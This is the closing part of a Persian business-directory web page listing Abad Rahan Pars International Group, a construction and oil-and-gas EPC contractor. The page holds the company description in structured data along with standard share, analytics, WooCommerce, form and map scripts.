%D8%B1%D8%B6%D8%A7%D9%8A%D8%AA+%D9%88+%D8%A7%D8%B9%D8%AA%D9%85%D8%A7%D8%AF+%D9%83%D8%A7%D8%B1%D9%81%D8%B1%D9%85%D8%A7%D9%8A%D8%A7%D9%86+%D8%8C+%D8%AF%D8%B1+%D8%A7%D8%AC%D8%B1%D8%A7%D9%8A+%D9%BE%D8%B1%D9%88%DA%98%D9%87+%D9%87%D8%A7%D9%8A+%D9%85%D9%84%D9%8A+%D9%88+%D8%A8%D9%8A%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%D9%8A+%D8%AF%D8%B1+%D8%AF%D8%B1%D9%88%D9%86+%D9%88+%D8%A8%D9%8A%D8%B1%D9%88%D9%86+%D9%85%D8%B1%D8%B2%D9%87%D8%A7%D9%8A+%D9%83%D8%B4%D9%88%D8%B1+%D9%81%D8%B9%D8%A7%D9%84%D9%8A%D8%AA+%D9%85%D9%8A+%D9%86%D9%85%D8%A7%D9%8A%D8%AF.%D9%81%D8%B9%D8%A7%D9%84%D9%8A%D8%AA%D9%87%D8%A7%D9%8A+%D8%A7%D8%AC%D8%B1%D8%A7%D8%A6%D9%8A+%DA%AF%D8%B1%D9%88%D9%87+%D9%85%D8%B4%D8%AA%D9%85%D9%84+%D8%A8%D8%B1+%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%B9%D9%85%D9%84%D9%8A%D8%A7%D8%AA+%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A+%D8%AF%D8%B1+%D8%A7%D9%82%D8%B5%D9%8A+%D9%86%D9%82%D8%A7%D8%B7+%DA%A9%D8%B4%D9%88%D8%B1+%D8%A8%D8%AE%D8%B5%D9%88%D8%B5+%D8%AF%D8%B1+%D9%85%D9%86%D8%B7%D9%82%D9%87+%D8%B9%D8%B3%D9%84%D9%88%D9%8A%D9%87+%D8%AF%D8%B1+%D9%81%D8%A7%D8%B2%D9%87%D8%A7%D9%8A+1+%D8%A7%D9%84%D9%8A+18+%D9%88+%D8%B5%D9%86%D8%A7%D9%8A%D8%B9+%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%D9%8A%D9%85%D9%8A+%D9%88+%D8%B2%D9%8A%D8%B1+%D8%A8%D9%86%D8%A7%D9%8A%D9%8A+%D9%85%D9%86%D8%B7%D9%82%D9%87+%D8%A8%D9%88%D8%AF%D9%87+%D9%88+%D8%AF%D8%B1+%D8%A8%D8%AE%D8%B4+%D8%A8%D8%B1%D9%88%D9%86+%D9%85%D8%B1%D8%B2%D9%8A+%D9%86%D9%8A%D8%B2+%D9%85%D8%B7%D8%A7%D9%84%D8%B9%D8%A7%D8%AA+%D9%88+%D8%A8%D8%B3%D8%AA%D8%B1+%D8%B3%D8%A7%D8%B2%D9%8A+%D9%88+%D8%B4%D8%B1%D9%83%D8%AA+%D8%AF%D8%B1+%D9%85%D9%86%D8%A7%D9%82%D8%B5%D8%A7%D8%AA+%D8%AF%D8%B1+%D9%83%D8%B4%D9%88%D8%B1%D9%87%D8%A7%D9%8A+%D9%82%D8%A8%D8%B1%D8%B3%D8%8C+%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C+%D9%83%D9%88%D9%8A%D8%AA%D8%8C+%D8%B9%D8%B1%D8%A7%D9%82%D8%8C+%D8%B9%D9%85%D8%A7%D9%86+%D9%88+%D8%AF%D8%B1+%D9%83%D8%B4%D9%88%D8%B1+%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86+%D8%AF%D8%B1+%D9%83%D8%A7%D8%A8%D9%84+%D9%88+%D9%87%D8%B1%D8%A7%D8%AA+%D9%81%D8%B9%D8%A7%D9%84%D9%8A%D8%AA+%DA%86%D8%B4%D9%85%DA%AF%D9%8A%D8%B1%D9%8A+%D8%AF%D8%A7%D8%B1%D8%AF.&#038;picture=https%3A%2F%2Fipetrokala.com%2Fdirectory%2Fuploads%2Fjob-manager-uploads%2Fjob_logo%2F2019%2F10%2Fabad-logo.png" class="cts-open-popup">
			<i class="fa fa-facebook" style="background-color: #3b5998;"></i>
			فیسبوک		</a></li>
                            <li><a href="http://twitter.com/share?text=%DA%AF%D8%B1%D9%88%D9%87+%D8%A8%DB%8C%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C+%D8%A2%D8%A8%D8%A7%D8%AF+%D8%B1%D8%A7%D9%87%D8%A7%D9%86+%D9%BE%D8%A7%D8%B1%D8%B3&#038;url=https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F" class="cts-open-popup">
			<i class="fa fa-twitter" style="background-color: #4099FF;"></i>
			توئیتر		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=%DA%AF%D8%B1%D9%88%D9%87+%D8%A8%DB%8C%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C+%D8%A2%D8%A8%D8%A7%D8%AF+%D8%B1%D8%A7%D9%87%D8%A7%D9%86+%D9%BE%D8%A7%D8%B1%D8%B3+https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F" class="cts-open-popup">
			<i class="fa fa-whatsapp" style="background-color: #128c7e;"></i>
			واتس اپ		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://ipetrokala.com/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/&#038;text=گروه%20بین%20المللی%20آباد%20راهان%20پارس" class="cts-open-popup">
			<i class="fa fa-telegram" style="background-color: #0088cc;"></i>
			تلگرام		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;media=https%3A%2F%2Fipetrokala.com%2Fdirectory%2Fuploads%2Fjob-manager-uploads%2Fjob_logo%2F2019%2F10%2Fabad-logo.png&#038;description=%DA%AF%D8%B1%D9%88%D9%87+%D8%A8%DB%8C%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C+%D8%A2%D8%A8%D8%A7%D8%AF+%D8%B1%D8%A7%D9%87%D8%A7%D9%86+%D9%BE%D8%A7%D8%B1%D8%B3" class="cts-open-popup">
			<i class="fa fa-pinterest" style="background-color: #C92228;"></i>
			پینترست		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;title=%DA%AF%D8%B1%D9%88%D9%87+%D8%A8%DB%8C%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C+%D8%A2%D8%A8%D8%A7%D8%AF+%D8%B1%D8%A7%D9%87%D8%A7%D9%86+%D9%BE%D8%A7%D8%B1%D8%B3" class="cts-open-popup">
			<i class="fa fa-linkedin" style="background-color: #0077B5;"></i>
			لینکدین		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;t=%DA%AF%D8%B1%D9%88%D9%87+%D8%A8%DB%8C%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C+%D8%A2%D8%A8%D8%A7%D8%AF+%D8%B1%D8%A7%D9%87%D8%A7%D9%86+%D9%BE%D8%A7%D8%B1%D8%B3" class="cts-open-popup">
			<i class="fa fa-tumblr" style="background-color: #35465c;"></i>
			تامبلر		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;title=%DA%AF%D8%B1%D9%88%D9%87+%D8%A8%DB%8C%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C+%D8%A2%D8%A8%D8%A7%D8%AF+%D8%B1%D8%A7%D9%87%D8%A7%D9%86+%D9%BE%D8%A7%D8%B1%D8%B3" class="cts-open-popup">
			<i class="fa fa-vk" style="background-color: #5082b9;"></i>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BPetrokala%20%7C%20%D9%BE%D8%AA%D8%B1%D9%88%DA%A9%D8%A7%D9%84%D8%A7%20-%20%D9%86%DB%8C%D8%A7%D8%B2%D9%85%D9%86%D8%AF%DB%8C%D9%87%D8%A7%DB%8C%20%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C%20%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%88%20%D9%81%D8%B1%D9%88%D8%B4%D8%8C%20%D9%BE%D9%84%DB%8C%D9%85%D8%B1%20%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C%20%D9%86%D9%81%D8%AA%20%D9%88%20%DA%AF%D8%A7%D8%B2%5D%20%DA%AF%D8%B1%D9%88%D9%87%20%D8%A8%DB%8C%D9%86%20%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C%20%D8%A2%D8%A8%D8%A7%D8%AF%20%D8%B1%D8%A7%D9%87%D8%A7%D9%86%20%D9%BE%D8%A7%D8%B1%D8%B3&#038;body=https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F" class="">
			<i class="fa fa-envelope-o" style="background-color: #e74c3c;"></i>
			ایمیل		</a></li>
                            <li><a class="c27-copy-link" href="https://ipetrokala.com/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/" title="کپی لینک"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>کپی لینک</span></a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img src="https://ipetrokala.com/pktemp/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12059787;
			var sc_security="5e48da1e";
			      var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12059787/0/5e48da1e/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ipetrokala.com/staffadmin/admin-ajax.php";

</script>
<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://ipetrokala.com/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/",
    "name": "\u06af\u0631\u0648\u0647 \u0628\u06cc\u0646 \u0627\u0644\u0645\u0644\u0644\u06cc \u0622\u0628\u0627\u062f \u0631\u0627\u0647\u0627\u0646 \u067e\u0627\u0631\u0633",
    "legalName": "\u06af\u0631\u0648\u0647 \u0628\u06cc\u0646 \u0627\u0644\u0645\u0644\u0644\u06cc \u0622\u0628\u0627\u062f \u0631\u0627\u0647\u0627\u0646 \u067e\u0627\u0631\u0633",
    "description": "\u062e\u062f\u0645\u0627\u062a :\r\n\r\n \t\u00a0\u0637\u0631\u0627\u062d\u064a \u0648 \u0627\u062c\u0631\u0627 \u0634\u0627\u0645\u0644 \u0639\u0645\u0644\u064a\u0627\u062a \u0631\u0627\u0647\u0633\u0627\u0632\u064a \r\n \t\u00a0\u0627\u0628\u0646\u064a\u0647 \u0641\u0646\u064a \u060c \u0633\u064a\u0648\u064a\u0644 \u060c \u0633\u0627\u0632\u0647 \u0647\u0627\u064a \u0622\u0628\u064a\u00a0\r\n \t \u0646\u0635\u0628 \u0648 \u0631\u0627\u0647 \u0627\u0646\u062f\u0627\u0632\u064a \u067e\u0631\u0648\u0698\u0647 \u0647\u0627\u064a \u0646\u0641\u062a \u0648 \u067e\u062a\u0631\u0648\u0634\u064a\u0645\u064a \u0628\u0635\u0648\u0631\u062a \u0637\u0631\u0627\u062d\u064a\u060c \u062e\u0631\u064a\u062f\u060c \u0627\u062c\u0631\u0627\r\n \t\u00a0\u0627\u062c\u0631\u0627\u064a \u067e\u0631\u0648\u0698\u0647 \u0647\u0627\u064a \u0645\u0644\u064a \u0648 \u0628\u064a\u0646 \u0627\u0644\u0645\u0644\u0644\u064a \u062f\u0631 \u062f\u0631\u0648\u0646 \u0648 \u0628\u064a\u0631\u0648\u0646 \u06a9\u0634\u0648\u0631\r\n\r\n\u06af\u0631\u0648\u0647 \u0628\u06cc\u0646 \u0627\u0644\u0645\u0644\u0644\u06cc \u00a0\u0622\u0628\u0627\u062f\u0631\u0627\u0647\u0627\u0646 \u067e\u0627\u0631\u0633 \u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u064a\u0643\u064a \u0627\u0632 \u06af\u0631\u0648\u0647 \u0647\u0627\u06cc \u0628\u0627 \u0633\u0627\u0628\u0642\u0647 \u067e\u064a\u0645\u0627\u0646\u0643\u0627\u0631\u064a \u0628\u0627 \u0647\u062f\u0641 \u0627\u0646\u062c\u0627\u0645 \u0643\u0627\u0631\u0647\u0627\u064a \u0622\u0628\u0627\u062f\u0627\u0646\u064a \u062f\u0631 \u0632\u0645\u064a\u0646\u0647 \u0647\u0627\u064a \u0645\u0647\u0646\u062f\u0633\u064a \u0639\u0645\u0631\u0627\u0646 \u060c \u0637\u0631\u0627\u062d\u064a \u0648 \u0627\u062c\u0631\u0627 \u0634\u0627\u0645\u0644 \u0639\u0645\u0644\u064a\u0627\u062a \u0631\u0627\u0647\u0633\u0627\u0632\u064a \u060c \u0627\u0628\u0646\u064a\u0647 \u0641\u0646\u064a \u060c \u0633\u064a\u0648\u064a\u0644 \u060c \u0633\u0627\u0632\u0647 \u0647\u0627\u064a \u0622\u0628\u064a \u060c \u0646\u0635\u0628 \u0648 \u0631\u0627\u0647 \u0627\u0646\u062f\u0627\u0632\u064a \u067e\u0631\u0648\u0698\u0647 \u0647\u0627\u064a \u0646\u0641\u062a \u0648 \u06af\u0627\u0632 \u0648 \u067e\u062a\u0631\u0648\u0634\u064a\u0645\u064a \u0628\u0635\u0648\u0631\u062a \u0637\u0631\u0627\u062d\u064a\u060c \u062e\u0631\u064a\u062f\u060c \u0627\u062c\u0631\u0627 (E.P.C)\u060c \u0628\u0627 \u0633\u0631\u0644\u0648\u062d\u0647 \u0642\u0631\u0627\u0631\u062f\u0627\u062f\u0646 \u0643\u064a\u0641\u064a\u062a \u0628\u0647\u062a\u0631 \u060c \u0634\u0646\u0627\u062e\u062a\u0647 \u0634\u062f\u0646 \u0628\u0647 \u062e\u0648\u0634\u0646\u0627\u0645\u064a \u060c \u062c\u0644\u0628 \u0631\u0636\u0627\u064a\u062a \u0648 \u0627\u0639\u062a\u0645\u0627\u062f \u0643\u0627\u0631\u0641\u0631\u0645\u0627\u064a\u0627\u0646 \u060c \u062f\u0631 \u0627\u062c\u0631\u0627\u064a \u067e\u0631\u0648\u0698\u0647 \u0647\u0627\u064a \u0645\u0644\u064a \u0648 \u0628\u064a\u0646 \u0627\u0644\u0645\u0644\u0644\u064a \u062f\u0631 \u062f\u0631\u0648\u0646 \u0648 \u0628\u064a\u0631\u0648\u0646 \u0645\u0631\u0632\u0647\u0627\u064a \u0643\u0634\u0648\u0631 \u0641\u0639\u0627\u0644\u064a\u062a \u0645\u064a \u0646\u0645\u0627\u064a\u062f.\r\n\r\n\u0641\u0639\u0627\u0644\u064a\u062a\u0647\u0627\u064a \u0627\u062c\u0631\u0627\u0626\u064a \u06af\u0631\u0648\u0647 \u0645\u0634\u062a\u0645\u0644 \u0628\u0631 \u0627\u0646\u0648\u0627\u0639 \u0639\u0645\u0644\u064a\u0627\u062a \u0639\u0645\u0631\u0627\u0646\u064a \u062f\u0631 \u0627\u0642\u0635\u064a \u0646\u0642\u0627\u0637 \u06a9\u0634\u0648\u0631 \u0628\u062e\u0635\u0648\u0635 \u062f\u0631 \u0645\u0646\u0637\u0642\u0647 \u0639\u0633\u0644\u0648\u064a\u0647 \u062f\u0631 \u0641\u0627\u0632\u0647\u0627\u064a 1 \u0627\u0644\u064a 18 \u0648 \u0635\u0646\u0627\u064a\u0639 \u067e\u062a\u0631\u0648\u0634\u064a\u0645\u064a \u0648 \u0632\u064a\u0631 \u0628\u0646\u0627\u064a\u064a \u0645\u0646\u0637\u0642\u0647 \u0628\u0648\u062f\u0647 \u0648 \u062f\u0631 \u0628\u062e\u0634 \u0628\u0631\u0648\u0646 \u0645\u0631\u0632\u064a \u0646\u064a\u0632 \u0645\u0637\u0627\u0644\u0639\u0627\u062a \u0648 \u0628\u0633\u062a\u0631 \u0633\u0627\u0632\u064a \u0648 \u0634\u0631\u0643\u062a \u062f\u0631 \u0645\u0646\u0627\u0642\u0635\u0627\u062a \u062f\u0631 \u0643\u0634\u0648\u0631\u0647\u0627\u064a \u0642\u0628\u0631\u0633\u060c \u0627\u0645\u0627\u0631\u0627\u062a\u060c \u0643\u0648\u064a\u062a\u060c \u0639\u0631\u0627\u0642\u060c \u0639\u0645\u0627\u0646 \u0648 \u062f\u0631 \u0643\u0634\u0648\u0631 \u0627\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u062f\u0631 \u0643\u0627\u0628\u0644 \u0648 \u0647\u0631\u0627\u062a \u0641\u0639\u0627\u0644\u064a\u062a \u0686\u0634\u0645\u06af\u064a\u0631\u064a \u062f\u0627\u0631\u062f.",
    "logo": [
        "https://ipetrokala.com/directory/uploads/job-manager-uploads/job_logo/2019/10/abad-logo.png"
    ],
    "url": "https://ipetrokala.com/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/",
    "photo": [
        "https://ipetrokala.com/directory/uploads/job-manager-uploads/job_cover/2019/10/451-1243-5b9f3a9034a4d.jpg"
    ],
    "image": [
        "https://ipetrokala.com/directory/uploads/job-manager-uploads/job_cover/2019/10/451-1243-5b9f3a9034a4d.jpg"
    ],
    "photos": [
        "https://ipetrokala.com/directory/uploads/job-manager-uploads/job_gallery/2019/10/451-1243-5b9f3a9034a4d.jpg"
    ],
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support"
    },
    "geo": {
        "@type": "GeoCoordinates"
    }
}
</script>    <script type="text/javascript">
        var verifyCallback = function(response) {
            alert(response);
        };
        var onloadCallback = function() {
            if ( jQuery('#woo_recaptcha_1').length ) {
                grecaptcha.render('woo_recaptcha_1', {
                  'sitekey' : '',
                });
            }
            if ( jQuery('#woo_recaptcha_2').length ) {
                grecaptcha.render('woo_recaptcha_2', {
                  'sitekey' : '',
                });
            }
        };
    </script>
    <script src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit' async defer></script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fdirectory%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A71%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A71%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A12%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fproduct-category%5C%2Funcategorized%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' src='https://ipetrokala.com/core/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ipetrokala.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/ipetrokala.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c37b66d16da502d00627adb7b4534c4","fragment_name":"wc_fragments_2c37b66d16da502d00627adb7b4534c4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.js?ver=2.5.7' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox.js?ver=2.5.7' id='mylisting-maps-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/jalali-moment.browser.js?ver=2.5.7' id='moment-jalali-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/select2/select2.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/vuejs/vue.min.js?ver=2.6.11' id='vuejs-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/vendor.js?ver=2.5.7' id='mylisting-vendor-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/frontend.js?ver=2.5.7' id='c27-main-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/single-listing.js?ver=2.5.7' id='mylisting-single-js'></script>
<script async="async" type='text/javascript' src='https://ipetrokala.com/modules/akismet/_inc/form.js?ver=4.1.2' id='akismet-form-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script>
